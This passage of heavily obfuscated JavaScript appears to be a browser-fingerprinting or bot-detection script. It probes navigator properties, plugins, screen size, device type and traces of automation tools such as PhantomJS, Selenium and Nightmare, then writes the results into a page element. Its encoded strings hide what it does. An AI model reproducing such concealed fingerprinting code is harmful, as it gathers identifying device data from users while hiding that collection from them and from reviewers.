'\x53\x28\x7a\x4e')](0x1),_0x7fa3b3[0x0]);}continue;case'\x36':for(var _0x3f28b0=0x0;_0x15499a[_0xd528('0xb8', '\x72\x41\x33\x76')](_0x3f28b0,_0x5f0072[_0xd528('0xb9', '\x75\x34\x36\x4c')]);_0x3f28b0++){var _0x415e54=_0x5f0072[_0x3f28b0][0x0];var _0x4a7afb=_0x5f0072[_0x3f28b0][0x2];switch(_0x5f0072[_0x3f28b0][0x1]){case _0xd528('0xba', '\x33\x6b\x4f\x4b'):try{if(_0x15499a[_0xd528('0xbb', '\x6a\x5e\x67\x31')](typeof _0x15499a[_0xd528('0xbc', '\x64\x37\x43\x4c')](_0x4a7afb),_0xd528('0xbd', '\x6a\x4c\x5a\x59'))){_0x496a0a[_0x496a0a[_0xd528('0xb', '\x42\x6d\x4a\x5d')]]=_0x15499a[_0xd528('0xbe', '\x63\x70\x24\x66')](_0x5428a0,_0x15499a[_0xd528('0xbf', '\x40\x4f\x2a\x67')](_0x415e54,_0xd528('0xc0', '\x6b\x37\x4a\x78')));}else{_0x496a0a[_0x496a0a[_0xd528('0xc1', '\x5d\x37\x41\x4a')]]=_0x15499a[_0xd528('0xc2', '\x5e\x44\x5a\x33')](_0x5428a0,_0x15499a[_0xd528('0xc3', '\x5a\x4d\x35\x39')](_0x415e54,_0xd528('0xc4', '\x4b\x36\x79\x49')));}}catch(_0x3b521d){_0x496a0a[_0x496a0a[_0xd528('0xb9', '\x75\x34\x36\x4c')]]=_0x15499a[_0xd528('0xc5', '\x5b\x56\x37\x66')](_0x5428a0,_0x15499a[_0xd528('0xc6', '\x44\x33\x4d\x74')](_0x415e54,_0xd528('0xc7', '\x5d\x44\x5b\x6e')));}break;case _0xd528('0xc8', '\x6a\x4c\x5a\x59'):try{try{_0xff2f6b=_0x15499a[_0xd528('0xc9', '\x6a\x59\x68\x63')](_0x4a7afb);if(_0x15499a[_0xd528('0xca', '\x57\x66\x61\x78')](typeof _0xff2f6b,_0xd528('0xcb', '\x71\x6a\x46\x5e'))){_0x496a0a[_0x496a0a[_0xd528('0xcc', '\x63\x70\x24\x66')]]=_0x15499a[_0xd528('0xcd', '\x58\x47\x4a\x4f')](_0x5428a0,_0x15499a[_0xd528('0xce', '\x36\x6d\x78\x44')](_0x415e54,_0xd528('0xcf', '\x40\x4f\x2a\x67')));}else if(_0x15499a[_0xd528('0xd0', '\x40\x4f\x2a\x67')](_0xff2f6b,null)){_0x496a0a[_0x496a0a[_0xd528('0xd1', '\x53\x28\x7a\x4e')]]=_0x15499a[_0xd528('0xd2', '\x5e\x6c\x50\x53')](_0x5428a0,_0x15499a[_0xd528('0xd3', '\x57\x66\x61\x78')](_0x415e54,_0xd528('0xd4', '\x65\x53\x4a\x33')));}else{_0x496a0a[_0x496a0a[_0xd528('0x31', '\x71\x6a\x46\x5e')]]=_0x15499a[_0xd528('0xd5', '\x64\x2a\x55\x49')](_0x5428a0,_0x15499a[_0xd528('0xd6', '\x5d\x37\x41\x4a')](_0x415e54+'\x3d',_0xff2f6b[_0xd528('0xd7', '\x57\x5e\x5d\x2a')]()));}}catch(_0xf9f895){_0x496a0a[_0x496a0a[_0xd528('0xd8', '\x36\x6d\x78\x44')]]=_0x15499a[_0xd528('0xd9', '\x56\x38\x59\x63')](_0x5428a0,_0x15499a[_0xd528('0xda', '\x5e\x44\x5a\x33')](_0x415e54,_0xd528('0xdb', '\x34\x29\x46\x46')));break;}break;}catch(_0x50c657){_0x496a0a[_0x496a0a[_0xd528('0x93', '\x40\x4a\x4b\x53')]]=_0x15499a[_0xd528('0xdc', '\x78\x54\x6b\x26')](_0x5428a0,_0x15499a[_0xd528('0xdd', '\x21\x69\x67\x53')](_0x415e54+'\x3d',_0x50c657));}break;case _0xd528('0xde', '\x31\x24\x6f\x58'):try{var _0x2acf8e=_0xd528('0xdf', '\x4c\x48\x66\x33')[_0xd528('0xe0', '\x28\x57\x65\x47')]('\x7c'),_0x36d30e=0x0;while(!![]){switch(_0x2acf8e[_0x36d30e++]){case'\x30':var _0xc6891b=[];continue;case'\x31':for(var _0x30f53b=0x0;_0x15499a[_0xd528('0xe1', '\x58\x47\x4a\x4f')](_0x30f53b,_0xc6891b[_0xd528('0xa4', '\x6a\x59\x68\x63')]);_0x30f53b++){_0x496a0a[_0x496a0a[_0xd528('0xe2', '\x58\x47\x4a\x4f')]]=_0x15499a[_0xd528('0xe3', '\x4c\x48\x66\x33')](_0x5428a0,_0x15499a[_0xd528('0xe4', '\x5a\x4d\x35\x39')](_0xd528('0xe5', '\x6a\x5e\x67\x31'),_0xc6891b[_0x30f53b]));}continue;case'\x32':for(var _0x30f53b=0x0;_0x15499a[_0xd528('0xe6', '\x5d\x44\x5b\x6e')](_0x30f53b,_0x482897[_0xd528('0xe7', '\x5e\x44\x5a\x33')][_0xd528('0xe8', '\x41\x26\x31\x66')]);_0x30f53b++){var _0x447dc2=_0xd528('0xe9', '\x34\x29\x46\x46')[_0xd528('0xea', '\x56\x38\x59\x63')]('\x7c'),_0x47acc9=0x0;while(!![]){switch(_0x447dc2[_0x47acc9++]){case'\x30':if(_0x15499a[_0xd528('0xeb', '\x6b\x37\x4a\x78')](typeof _0x482897[_0xd528('0xec', '\x30\x24\x46\x21')][_0x30f53b],_0xd528('0xed', '\x6a\x5e\x67\x31'))){_0x496a0a[_0x496a0a[_0xd528('0xee', '\x31\x24\x6f\x58')]]=_0x15499a[_0xd528('0xef', '\x41\x26\x31\x66')](_0x5428a0,_0xd528('0xf0', '\x6a\x5e\x67\x31'));break;}continue;case'\x31':var _0x4b7393=_0x482897[_0xd528('0xf1', '\x75\x34\x36\x4c')][_0x30f53b][_0xd528('0xf2', '\x36\x6d\x78\x44')];continue;case'\x32':if(_0x15499a[_0xd528('0xf3', '\x70\x62\x30\x36')](typeof _0x4b7393,_0xd528('0xf4', '\x6b\x37\x4a\x78'))){_0x217989=_0xd528('0xf5', '\x57\x5e\x5d\x2a');}else if(_0x15499a[_0xd528('0xf6', '\x6a\x5e\x67\x31')](_0x4b7393[_0xd528('0xf7', '\x42\x71\x62\x44')]('\x2e')[_0xd528('0xe8', '\x41\x26\x31\x66')],0x1)){_0x217989=_0x4b7393[_0xd528('0x7b', '\x5a\x4d\x35\x39')]('\x2e')[_0xd528('0xf8', '\x57\x5e\x5d\x2a')]();}continue;case'\x33':if(_0xc6891b[_0xd528('0xf9', '\x6a\x5e\x67\x31')](_0x217989)<0x0){_0xc6891b[_0xd528('0xfa', '\x31\x24\x6f\x58')](_0x217989);}continue;case'\x34':var _0x217989=_0xd528('0xfb', '\x5d\x37\x41\x4a');continue;}break;}}continue;case'\x33':try{var _0x2fc0ed=_0x482897[_0xd528('0xfc', '\x56\x38\x59\x63')][_0xd528('0xee', '\x31\x24\x6f\x58')];if(_0x15499a[_0xd528('0xfd', '\x6d\x71\x2a\x21')](_0x2fc0ed,0x0)||_0x15499a[_0xd528('0xfe', '\x75\x34\x36\x4c')](_0x2fc0ed,null)){_0x496a0a[_0x496a0a[_0xd528('0xe2', '\x58\x47\x4a\x4f')]]=_0x15499a[_0xd528('0xff', '\x42\x71\x62\x44')](_0x5428a0,_0xd528('0x100', '\x70\x62\x30\x36'));break;}}catch(_0x3b6742){_0x496a0a[_0x496a0a[_0xd528('0xb9', '\x75\x34\x36\x4c')]]=_0x15499a[_0xd528('0x101', '\x28\x57\x65\x47')](_0x5428a0,_0xd528('0x102', '\x57\x66\x61\x78'));break;}continue;case'\x34':try{_0x30f53b=_0xc6891b[_0xd528('0x103', '\x63\x70\x24\x66')]('\x69');}catch(_0x48addc){_0x496a0a[_0x496a0a[_0xd528('0x45', '\x56\x38\x59\x63')]]=_0x15499a[_0xd528('0x104', '\x53\x28\x7a\x4e')](_0x5428a0,_0xd528('0x105', '\x58\x47\x4a\x4f'));break;}continue;}break;}}catch(_0x35c35e){_0x496a0a[_0x496a0a[_0xd528('0x106', '\x5a\x4d\x35\x39')]]=_0x15499a[_0xd528('0x107', '\x30\x24\x46\x21')](_0x5428a0,_0xd528('0x108', '\x5a\x4d\x35\x39')+_0x35c35e);}break;case _0xd528('0x109', '\x53\x28\x7a\x4e'):if(_0x15499a[_0xd528('0x10a', '\x33\x6b\x4f\x4b')](_0x415e54,_0xd528('0x10b', '\x42\x6d\x4a\x5d'))){try{var _0x149b55='';var _0x56f66f=navigator[_0xd528('0x10c', '\x21\x69\x67\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x10d', '\x7a\x51\x69\x54')](_0x56f66f)){_0x149b55=_0xd528('0x10e', '\x42\x71\x62\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x10f', '\x57\x5e\x5d\x2a')](_0x56f66f)){_0x149b55=_0xd528('0x110', '\x5b\x56\x37\x66');}else{_0x149b55=_0xd528('0x111', '\x7a\x51\x69\x54');}_0x496a0a[_0x496a0a[_0xd528('0x37', '\x69\x4a\x75\x41')]]=_0x5428a0(_0x15499a[_0xd528('0x112', '\x6a\x5e\x67\x31')](_0x15499a[_0xd528('0x113', '\x64\x2a\x55\x49')](_0x415e54,'\x3d'),_0x149b55));}catch(_0x4602f4){_0x496a0a[_0x496a0a[_0xd528('0x114', '\x6d\x71\x2a\x21')]]=_0x15499a[_0xd528('0x115', '\x6b\x37\x4a\x78')](_0x5428a0,_0x15499a[_0xd528('0x116', '\x57\x5e\x5d\x2a')](_0x15499a[_0xd528('0x117', '\x42\x6d\x4a\x5d')](_0x415e54,_0xd528('0x118', '\x40\x4f\x2a\x67')),_0x4602f4[_0xd528('0x119', '\x40\x4a\x4b\x53')]()));}}break;}_0x15499a[_0xd528('0x11a', '\x57\x5e\x5d\x2a')](_0x259d4e);}continue;case'\x37':var _0x496a0a=new Array();continue;case'\x38':return _0x496a0a[_0xd528('0x11b', '\x6a\x59\x68\x63')]();continue;case'\x39':var _0x193516=0x5;continue;}break;}}var _0x9313d3=[[_0xd528('0x11c', '\x69\x4a\x75\x41'),_0xd528('0x11d', '\x72\x41\x33\x76'),function(){return navigator;}],[_0xd528('0x11e', '\x34\x29\x46\x46'),_0xd528('0x11f', '\x41\x26\x31\x66'),function(){return navigator[_0xd528('0x120', '\x6a\x5e\x67\x31')];}],[_0xd528('0x121', '\x57\x5e\x5d\x2a'),_0xd528('0x122', '\x5d\x44\x5b\x6e'),function(){return navigator[_0xd528('0x123', '\x34\x29\x46\x46')];}],[_0xd528('0x124', '\x51\x4b\x78\x25'),_0xd528('0x125', '\x33\x6b\x4f\x4b'),function(){return navigator[_0xd528('0x126', '\x42\x6d\x4a\x5d')][_0xd528('0x77', '\x28\x57\x65\x47')]==0x0;}],[_0xd528('0x127', '\x40\x4a\x4b\x53'),_0xd528('0x128', '\x57\x5e\x5d\x2a'),function(){return navigator[_0xd528('0x129', '\x78\x54\x6b\x26')];}],[_0xd528('0x12a', '\x65\x53\x4a\x33'),_0xd528('0x12b', '\x6b\x37\x4a\x78'),function(){return navigator[_0xd528('0x12c', '\x75\x34\x36\x4c')];}],[_0xd528('0x12d', '\x64\x37\x43\x4c'),_0xd528('0x12e', '\x42\x6d\x4a\x5d'),function(){}],[_0xd528('0x12f', '\x6d\x71\x2a\x21'),_0xd528('0x130', '\x63\x70\x24\x66'),function(){var _0x477e99=ActiveXObject;return _0x477e99;}],[_0xd528('0x131', '\x42\x71\x62\x44'),_0xd528('0x132', '\x71\x6a\x46\x5e'),function(){var _0x29c04d=webkitURL;return _0x29c04d;}],[_0xd528('0x133', '\x30\x24\x46\x21'),_0xd528('0x134', '\x40\x4a\x4b\x53'),function(){var _0x1fff46=_phantom;return _0x1fff46;}],[_0xd528('0x135', '\x78\x54\x6b\x26'),_0xd528('0x132', '\x71\x6a\x46\x5e'),function(){var _0x1182cc=callPhantom;return _0x1182cc;}],[_0xd528('0x136', '\x40\x4a\x4b\x53'),_0xd528('0x137', '\x70\x62\x30\x36'),function(){var _0x44d8d3=chrome;return _0x44d8d3;}],[_0xd528('0x138', '\x5b\x56\x37\x66'),_0xd528('0x139', '\x5b\x56\x37\x66'),function(){var _0x20bd32=yandex;return _0x20bd32;}],[_0xd528('0x13a', '\x55\x62\x28\x61'),_0xd528('0x13b', '\x4b\x36\x79\x49'),function(){var _0x4c7bf1=opera;return _0x4c7bf1;}],[_0xd528('0x13c', '\x5a\x4d\x35\x39'),_0xd528('0x13d', '\x57\x5e\x5d\x2a'),function(){var _0x4220ca=opr;return _0x4220ca;}],[_0xd528('0x13e', '\x40\x4f\x2a\x67'),_0xd528('0x13f', '\x42\x71\x62\x44'),function(){var _0x1642ef=safari;return _0x1642ef;}],[_0xd528('0x140', '\x57\x66\x61\x78'),_0xd528('0x13d', '\x57\x5e\x5d\x2a'),function(){var _0x20614b=awesomium;return _0x20614b;}],[_0xd528('0x141', '\x56\x38\x59\x63'),_0xd528('0x142', '\x5d\x44\x5b\x6e'),function(){var _0x255658=puffinDevice;return _0x255658;}],[_0xd528('0x143', '\x6b\x53\x5b\x65'),_0xd528('0x134', '\x40\x4a\x4b\x53'),function(){var _0x169628=__nightmare;return _0x169628;}],[_0xd528('0x144', '\x21\x69\x67\x53'),_0xd528('0x13d', '\x57\x5e\x5d\x2a'),function(){var _0x3a98d0=domAutomation;return _0x3a98d0;}],[_0xd528('0x145', '\x41\x26\x31\x66'),_0xd528('0x146', '\x78\x54\x6b\x26'),function(){var _0x4b5f04=domAutomationController;return _0x4b5f04;}],[_0xd528('0x147', '\x78\x54\x6b\x26'),_0xd528('0x148', '\x36\x6d\x78\x44'),function(){var _0x1ed79c=_Selenium_IDE_Recorder;return _0x1ed79c;}],[_0xd528('0x149', '\x68\x69\x38\x6c'),_0xd528('0x14a', '\x44\x33\x4d\x74'),function(){return document[_0xd528('0x14b', '\x6b\x53\x5b\x65')];}],[_0xd528('0x14c', '\x21\x69\x67\x53'),_0xd528('0x14d', '\x40\x4f\x2a\x67'),function(){return document[_0xd528('0x14e', '\x64\x2a\x55\x49')];}],[_0xd528('0x14f', '\x42\x71\x62\x44'),_0xd528('0x150', '\x68\x69\x38\x6c'),function(){return process[_0xd528('0x151', '\x57\x66\x61\x78')];}],[_0xd528('0x152', '\x57\x66\x61\x78'),_0xd528('0x153', '\x6d\x71\x2a\x21'),function(){return global[_0xd528('0x154', '\x53\x28\x7a\x4e')];}],[_0xd528('0x155', '\x40\x4a\x4b\x53'),_0xd528('0x156', '\x57\x66\x61\x78'),function(){return global[_0xd528('0x157', '\x64\x37\x43\x4c')];}],[_0xd528('0x158', '\x4b\x36\x79\x49'),_0xd528('0x159', '\x65\x53\x4a\x33'),function(){return WebAssembly;}],[_0xd528('0x15a', '\x5d\x37\x41\x4a'),_0xd528('0x150', '\x68\x69\x38\x6c'),function(){return _0x2f20f6[_0xd528('0x15b', '\x51\x4b\x78\x25')](require,'\x66\x73');}],[_0xd528('0x15c', '\x41\x26\x31\x66'),_0xd528('0x15d', '\x6b\x53\x5b\x65'),function(){return _0x2f20f6[_0xd528('0x15e', '\x6a\x5e\x67\x31')](globalThis,global);}],[_0xd528('0x15f', '\x5d\x37\x41\x4a'),_0xd528('0x160', '\x6a\x6b\x6b\x5e'),function(){return window[_0xd528('0x161', '\x71\x6a\x46\x5e')]();}],[_0xd528('0x162', '\x72\x41\x33\x76'),_0xd528('0x163', '\x64\x37\x43\x4c'),function(){return navigator[_0xd528('0x164', '\x31\x24\x6f\x58')];}],[_0xd528('0x165', '\x78\x54\x6b\x26'),_0xd528('0x166', '\x69\x4a\x75\x41'),function(){return navigator[_0xd528('0x167', '\x41\x26\x31\x66')];}],[_0xd528('0x168', '\x75\x23\x70\x63'),_0xd528('0x134', '\x40\x4a\x4b\x53'),function(){return navigator[_0xd528('0x169', '\x51\x4b\x78\x25')];}],[_0xd528('0x16a', '\x72\x41\x33\x76'),_0xd528('0xc8', '\x6a\x4c\x5a\x59'),function(){return _0x2f20f6[_0xd528('0x16b', '\x65\x53\x4a\x33')](navigator[_0xd528('0x16c', '\x64\x37\x43\x4c')],'\x43');}],[_0xd528('0x16d', '\x65\x53\x4a\x33'),_0xd528('0x16e', '\x5b\x56\x37\x66'),function(){window[_0xd528('0x16f', '\x4b\x36\x79\x49')]=Object[_0xd528('0x170', '\x39\x23\x75\x67')](window);return window[_0xd528('0x171', '\x6a\x4c\x5a\x59')][_0xd528('0xe2', '\x58\x47\x4a\x4f')];}],[_0xd528('0x172', '\x71\x6a\x46\x5e'),_0xd528('0x173', '\x31\x24\x6f\x58'),function(){return _0x2f20f6[_0xd528('0x174', '\x64\x2a\x55\x49')](window[_0xd528('0x175', '\x5b\x56\x37\x66')],0x0);}],[_0xd528('0x176', '\x71\x6a\x46\x5e'),_0xd528('0x125', '\x33\x6b\x4f\x4b'),function(){return _0x2f20f6[_0xd528('0x177', '\x72\x41\x33\x76')](window[_0xd528('0x178', '\x44\x33\x4d\x74')],0x0);}],[_0xd528('0x179', '\x75\x23\x70\x63'),_0xd528('0x17a', '\x56\x38\x59\x63'),function(){return window[_0xd528('0x17b', '\x71\x6a\x46\x5e')];}],[_0xd528('0x17c', '\x6b\x53\x5b\x65'),_0xd528('0x17d', '\x63\x70\x24\x66'),function(){return window[_0xd528('0x17e', '\x34\x29\x46\x46')][_0xd528('0x17f', '\x6a\x4c\x5a\x59')]();}],[_0xd528('0x180', '\x53\x28\x7a\x4e'),_0xd528('0x181', '\x51\x4b\x78\x25'),function(){return _0x2f20f6[_0xd528('0x182', '\x71\x6a\x46\x5e')](Boolean,_0x2f20f6[_0xd528('0x183', '\x71\x6a\x46\x5e')](typeof process,_0xd528('0x184', '\x6a\x6b\x6b\x5e'))&&process[_0xd528('0x185', '\x78\x54\x6b\x26')]&&process[_0xd528('0x186', '\x21\x69\x67\x53')][_0xd528('0x187', '\x5d\x44\x5b\x6e')]);}],[_0xd528('0x188', '\x72\x41\x33\x76'),_0xd528('0x189', '\x5d\x37\x41\x4a'),function(){return document[_0xd528('0x18a', '\x6b\x37\x4a\x78')];}],[_0xd528('0x18b', '\x28\x57\x65\x47'),_0xd528('0x18c', '\x75\x23\x70\x63'),function(){return eval[_0xd528('0x161', '\x71\x6a\x46\x5e')]()[_0xd528('0x18d', '\x51\x4b\x78\x25')];}],[_0xd528('0x18e', '\x75\x23\x70\x63'),_0xd528('0x18f', '\x39\x23\x75\x67'),function(){return navigator[_0xd528('0x190', '\x36\x6d\x78\x44')][_0xd528('0x191', '\x75\x34\x36\x4c')];}],[_0xd528('0x192', '\x36\x6d\x78\x44'),_0xd528('0x193', '\x78\x54\x6b\x26'),function(){return deviceType;}],[_0xd528('0x194', '\x34\x29\x46\x46'),_0xd528('0x195', '\x70\x62\x30\x36'),function(){return screen[_0xd528('0x196', '\x6a\x5e\x67\x31')];}],[_0xd528('0x197', '\x70\x62\x30\x36'),_0xd528('0x12b', '\x6b\x37\x4a\x78'),function(){return screen[_0xd528('0x198', '\x63\x70\x24\x66')];}],[_0xd528('0x199', '\x42\x6d\x4a\x5d'),_0xd528('0x19a', '\x39\x23\x75\x67'),function(){var _0x1192fb=eoapi;return _0x1192fb;}],[_0xd528('0x19b', '\x55\x62\x28\x61'),_0xd528('0x19c', '\x5d\x37\x41\x4a'),function(){var _0x2eae80=eoapi_VerifyThis;return _0x2eae80;}],[_0xd528('0x19d', '\x42\x6d\x4a\x5d'),_0xd528('0x19e', '\x6a\x59\x68\x63'),function(){var _0x408933=eoapi_extInvoke;return _0x408933;}],[_0xd528('0x19f', '\x42\x71\x62\x44'),_0xd528('0x130', '\x63\x70\x24\x66'),function(){var _0x57b9b9=eoWebBrowserDispatcher;return _0x57b9b9;}],[_0xd528('0x1a0', '\x6a\x4c\x5a\x59'),_0xd528('0x159', '\x65\x53\x4a\x33'),function(){return window[_0xd528('0x1a1', '\x4c\x48\x66\x33')];}],[_0xd528('0x1a2', '\x51\x4b\x78\x25'),_0xd528('0x1a3', '\x58\x47\x4a\x4f'),function(){return _0x2f20f6[_0xd528('0x1a4', '\x34\x29\x46\x46')](navigator[_0xd528('0x1a5', '\x5a\x4d\x35\x39')][_0xd528('0xb9', '\x75\x34\x36\x4c')],0x2);}],[_0xd528('0x1a6', '\x63\x70\x24\x66'),_0xd528('0x11f', '\x41\x26\x31\x66'),function(){return navigator[_0xd528('0x1a7', '\x21\x69\x67\x53')][_0xd528('0xe8', '\x41\x26\x31\x66')]==0x2;}],[_0xd528('0x1a8', '\x75\x34\x36\x4c'),_0xd528('0x153', '\x6d\x71\x2a\x21'),function(){return window[_0xd528('0x1a9', '\x58\x47\x4a\x4f')];}],[_0xd528('0x1aa', '\x64\x37\x43\x4c'),_0xd528('0x1ab', '\x42\x71\x62\x44'),function(){return navigator[_0xd528('0x1ac', '\x44\x33\x4d\x74')][_0xd528('0x1ad', '\x42\x6d\x4a\x5d')][0x0][_0xd528('0x1ae', '\x72\x41\x33\x76')];}],[_0xd528('0x1af', '\x42\x71\x62\x44'),_0xd528('0x1b0', '\x5e\x44\x5a\x33'),function(){return navigator[_0xd528('0x1b1', '\x58\x47\x4a\x4f')][_0xd528('0x1b2', '\x70\x62\x30\x36')][0x1][_0xd528('0x1b3', '\x6b\x37\x4a\x78')];}],[_0xd528('0x1b4', '\x34\x29\x46\x46'),_0xd528('0x1b5', '\x4c\x48\x66\x33'),function(){return navigator[_0xd528('0x1b6', '\x56\x38\x59\x63')][_0xd528('0x1b7', '\x6a\x59\x68\x63')][0x2][_0xd528('0x1b8', '\x42\x71\x62\x44')];}],[_0xd528('0x1b9', '\x72\x41\x33\x76'),_0xd528('0x14a', '\x44\x33\x4d\x74'),function(){return navigator[_0xd528('0x1ba', '\x72\x41\x33\x76')][_0xd528('0x1bb', '\x30\x24\x46\x21')];}],[_0xd528('0x1bc', '\x5d\x44\x5b\x6e'),_0xd528('0x14a', '\x44\x33\x4d\x74'),function(){return navigator[_0xd528('0x1bd', '\x69\x4a\x75\x41')];}],[_0xd528('0x1be', '\x51\x4b\x78\x25'),_0xd528('0x1bf', '\x34\x29\x46\x46'),function(){return navigator[_0xd528('0x1c0', '\x63\x70\x24\x66')][_0xd528('0x1c1', '\x4c\x48\x66\x33')];}],[_0xd528('0x1c2', '\x5d\x44\x5b\x6e'),_0xd528('0x1c3', '\x71\x6a\x46\x5e'),function(){return navigator[_0xd528('0x1c0', '\x63\x70\x24\x66')][_0xd528('0x1c4', '\x4c\x48\x66\x33')];}]];try{var _0x4e6192=_0xd528('0x1c5', '\x69\x36\x48\x69')[_0xd528('0x1c6', '\x42\x6d\x4a\x5d')]('\x7c'),_0x142c34=0x0;while(!![]){switch(_0x4e6192[_0x142c34++]){case'\x30':_0x2f20f6[_0xd528('0x1c7', '\x7a\x51\x69\x54')](_0x2959d1,_0x2f20f6[_0xd528('0x1c8', '\x4c\x48\x66\x33')](_0x188fea,_0x9313d3));continue;case'\x31':_0x9313d3[_0xd528('0x1c9', '\x69\x36\x48\x69')]([_0x2f20f6[_0xd528('0x1ca', '\x58\x47\x4a\x4f')](_0x2f20f6[_0xd528('0x1cb', '\x64\x37\x43\x4c')](_0x2f20f6[_0xd528('0x1cc', '\x28\x57\x65\x47')]('\x27',_0x5b2999),'\x27'),_0xd528('0x1cd', '\x4b\x36\x79\x49')),_0xd528('0xc8', '\x6a\x4c\x5a\x59'),function(){return _0x5b2999[_0xd528('0x1ce', '\x4c\x48\x66\x33')]();}]);continue;case'\x32':_0x23dee7[_0xd528('0x1cf', '\x42\x6d\x4a\x5d')](_0xd528('0x1d0', '\x71\x6a\x46\x5e'))[_0xd528('0x1d1', '\x33\x6b\x4f\x4b')]=_0x2f20f6[_0xd528('0x1d2', '\x69\x36\x48\x69')](_0xd528('0x1d3', '\x72\x41\x33\x76'),_0x21ecd1[_0xd528('0x1d4', '\x40\x4f\x2a\x67')][_0xd528('0x1d5', '\x42\x71\x62\x44')]());continue;case'\x33':if(_0x3fe759){_0x9313d3[_0xd528('0x41', '\x36\x6d\x78\x44')]([_0x3fe759,_0xd528('0x160', '\x6a\x6b\x6b\x5e')]);_0x2f20f6[_0xd528('0x1d6', '\x57\x66\x61\x78')](_0x2959d1,_0x2f20f6[_0xd528('0x1d7', '\x6b\x53\x5b\x65')](_0x188fea,_0x9313d3));}continue;case'\x34':if(_0x2760c5){try{_0x453037[_0xd528('0x1d8', '\x31\x24\x6f\x58')]=_0x2f20f6[_0xd528('0x1d9', '\x5b\x56\x37\x66')](_0xaf92f8,_0x2760c5);}catch(_0x168909){}}continue;case'\x35':if(!_0x21ecd1[_0xd528('0x1da', '\x34\x29\x46\x46')])_0x21ecd1[_0xd528('0x1db', '\x6a\x6b\x6b\x5e')]=_0x19b33b;continue;case'\x36':_0x259d4e();continue;case'\x37':var _0x5b2999=_0xd528('0x1dc', '\x70\x62\x30\x36');continue;}break;}}catch(_0x1a57b6){_0x23dee7[_0xd528('0x1dd', '\x58\x47\x4a\x4f')](_0xd528('0x1de', '\x6a\x5e\x67\x31'))[_0xd528('0x1df', '\x78\x54\x6b\x26')]=_0x2f20f6[_0xd528('0x1e0', '\x4b\x36\x79\x49')](_0xd528('0x1e1', '\x68\x69\x38\x6c'),_0x21ecd1[_0xd528('0x1e2', '\x65\x53\x4a\x33')](_0x1a57b6[_0xd528('0x1e3', '\x69\x4a\x75\x41')]));}finally{if(_0x2760c5)_0x453037[_0xd528('0x1e4', '\x71\x6a\x46\x5e')]=_0x2760c5;}}());